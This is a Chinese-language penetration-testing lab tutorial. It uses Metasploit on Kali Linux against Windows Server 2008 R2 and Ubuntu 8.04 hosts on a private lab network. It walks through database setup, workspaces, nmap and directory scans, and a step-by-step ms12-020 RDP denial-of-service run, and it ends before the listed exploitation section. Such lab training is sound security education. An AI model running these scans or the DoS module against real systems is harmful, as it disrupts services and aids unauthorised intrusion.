目录

2.登录MSF(Metasploit Framework)控制台

5.Kali Linux (2024.1) 对Windows server 进行网址目录扫描

6.Kali Linux (2022.4) 对Ubuntu进行网址目录扫描

7.Kali Linux (2024.1) 对Windows server 进行DOS

9.Kali Linux (2022.4) 对Ubuntu 进行漏洞利⽤

一、实验

1.环境

(1)主机

表1 主机

| 系统 | 版本 | IP | 备注 |



| Kali Linux | 2024.1 | 192.168.204.146(动态) 192.168.204.100(静态) |

|

| Windows server | 2008 R2 | 192.168.204.150 | Kali(2024.1)的目标主机 |

| Kali Linux | 2022.4 | 192.168.204.154(动态) |

|

| Ubuntu | 8.04 | 192.168.204.143 | Kali(2022.4)的目标主机 |

(2)查看Kali Linux (2024.1)系统版本

cat /etc/os-release

(3)查看Kali Linux (2024.1)系统IP地址

ip addr

(4) 查看Windows server 2008 IP 地址

ipconfig

(5)查看Kali Linux (2022.4)系统版本

cat /etc/os-release

(6) 查看Kali Linux (2022.4)系统IP地址

ip addr | grep 154

(7)查看Ubuntu 8.04 系统版本及IP地址

lsb_release -a

ip addr

2.登录MSF(Metasploit Framework)控制台









(1)Kali Linux (2024.1)系统版本

msfconsole

启动

进入并退出



(2)Kali Linux (2022.4)系统版本

msfconsole启动

进入并退出

3.MSF初始化



(1)Kali Linux (2024.1)系统版本

初始化数据库

msfdb init



开机自启动

systemctl enable postgresql --now

进入MSF 控制台

msfconsole





(2)Kali Linux (2022.4)系统版本

初始化数据库

msfdb init

开机自启动

systemctl enable postgresql --now

进入MSF 控制台

msfconsole

4.MSF 管理工作区

(1)Kali Linux (2024.1)系统版本

查看当前工作区

workspace

创建⼯作区 , ⾃动切换到新⼯作区

workspace -a cicd



切换到 default ⼯作区

workspace default

删除⼯作区



workspace -d cicd

扫描Windows server数据

db_nmap 192.168.204.150

(2)Kali Linux (2022.4)系统版本

查看当前工作区

workspace

创建⼯作区 , ⾃动切换到新⼯作区

workspace -a devops

切换到 default ⼯作区

workspace default

删除⼯作区

workspace -d devops

扫描Ubuntu数据

db_nmap 192.168.204.143





5.Kali Linux (2024.1) 对Windows server 进行网址目录扫描

(1) 搜索 dir_scan 脚本

search dir_scan

(2) 使⽤编号为 0 的脚本

use 0

(3) 设置⽬标主机

set rhosts 192.168.204.150

(4)运⾏脚本

run





6.Kali Linux (2022.4) 对Ubuntu进行网址目录扫描

(1) 搜索 dir_scan 脚本

search dir_scan

(2) 使⽤编号为 0 的脚本

use 0

(3) 设置⽬标主机

set rhosts 192.168.204.143

(4)运⾏脚本

run





7.Kali Linux (2024.1) 对Windows server 进行DOS

(1) 搜索 dir_scan 脚本

search ms12-020

(2) 使⽤编号为 1 的脚本

use 1

(3) 设置⽬标主机

set rhosts 192.168.204.150

查看Windows server状态

(4)运⾏脚本



run

查看Windows server状态

